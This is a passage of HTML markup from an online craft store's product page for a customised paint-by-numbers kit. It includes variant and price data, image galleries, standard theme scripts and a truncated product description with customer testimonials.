                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--15726197473343__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--15726197473343__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--15726197473343__main"
                        src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&width=500"
                        alt="Customized Paint By Numbers Kit - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Customized Paint By Numbers Kit
                        </h4>
                      
                      


                          
  

              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197473343__main" role="status"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-">
        <span class=transcy-money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-">
        <span class=transcy-money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197473343__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39565175554111">
                  
<input type="hidden" name="product-id" value="6849514831935" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="customized-paint-by-numbers-kit" 
     data-source="asset" 
     version="1.0.0">
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--15726197473343__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--15726197473343__main"
                          data-url="/products/customized-paint-by-numbers-kit"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='30x40cm / 12x16&quot;,No Frame'
                                      data-options='30x40cm / 12x16",No Frame'
                                      
                                        selected
                                      
                                      
                                    >
                                      30x40cm / 12x16" / No Frame
                                    </option>
                                  
                                    <option
                                      value='30x40cm / 12x16&quot;,With DIY Frame'
                                      data-options='30x40cm / 12x16",With DIY Frame'
                                      
                                      
                                    >
                                      30x40cm / 12x16" / With DIY Frame
                                    </option>
                                  
                                    <option
                                      value='40x50cm / 16x20&quot;,No Frame'
                                      data-options='40x50cm / 16x20",No Frame'
                                      
                                      
                                    >
                                      40x50cm / 16x20" / No Frame
                                    </option>
                                  
                                    <option
                                      value='40x50cm / 16x20&quot;,With DIY Frame'
                                      data-options='40x50cm / 16x20",With DIY Frame'
                                      
                                      
                                    >
                                      40x50cm / 16x20" / With DIY Frame
                                    </option>
                                  
                                    <option
                                      value='50x65cm / 20x26&quot;,No Frame'
                                      data-options='50x65cm / 20x26",No Frame'
                                      
                                      
                                    >
                                      50x65cm / 20x26" / No Frame
                                    </option>
                                  
                                    <option
                                      value='50x65cm / 20x26&quot;,With DIY Frame'
                                      data-options='50x65cm / 20x26",With DIY Frame'
                                      
                                      
                                    >
                                      50x65cm / 20x26" / With DIY Frame
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":39565175554111,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC001-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":3999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39565175488575,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC001-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5199,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188349503,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC001-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4399,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188415039,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC001-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":5599,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188382271,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC001-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":7599,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188447807,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC001-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":6799,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--15726197473343__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--15726197473343__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/customized-paint-by-numbers-kit" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15726197473343__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15726197473343__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&width=550 550w,//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566&width=1445"
    alt="Customized Paint By Numbers Kit - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245430378559"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&width=550 550w,//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-231.webp?v=1749625570&width=1445"
    alt="Customized Paint By Numbers Kit - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245430575167"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&width=550 550w,//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-425.webp?v=1749625573&width=1445"
    alt="Customized Paint By Numbers Kit - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245430673471"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&width=550 550w,//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-354.webp?v=1749625576&width=1445"
    alt="Customized Paint By Numbers Kit - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245430804543"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&width=550 550w,//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-168.webp?v=1749625579&width=1445"
    alt="Customized Paint By Numbers Kit - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245430968383"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_Ezmzrg" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Ezmzrg"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Sizing Chart
            </h3>
          
          
            <div class="sizing-chart__top-image"><img src="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=165 165w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=360 360w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=535 535w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=750 750w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1250 1250w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
          
          
          
        </div>
      </div>
    </modal-dialog><script src="//homecraftology.com/cdn/shop/t/104/assets/product-modal.js?v=52128055760098790431727263389" defer="defer"></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/media-gallery.js?v=21621056841727037201727263389" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15726197473343__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15726197473343__main"]') ||
        document.querySelector('variant-selects[data-section="template--15726197473343__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15726197473343__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15726197473343__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld-json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Customized Paint By Numbers Kit",
      "url": "https:\/\/homecraftology.com\/products\/customized-paint-by-numbers-kit",
      "image": [
          "https:\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566\u0026width=1920"
        ],
      "description": "\n\"THE BEST QUALITY\"\n\n\"Home Craftology are the best quality I have ordered and I won’t be going anywhere else again.\" -Debra S. Victoria, Australia (Verified Review)\n\n\nUNWIND WITH CRAFTY FUN\nWhen life gets busy and stressful you need time to relax.\nCouch time and NETFLIX is NOT your only answer!\nPaint by numbers is a rewarding and fun way to unwind.  Perfect if you want to fill your day with creativity and satisfaction by completing your own masterpiece.\n\n\"RELAXING, CALMING \u0026amp; WONDERFUL\"\n\n\"You guys are the best. Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\nI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. I found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\nHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (Verified Review)\n\nPAINTING IS 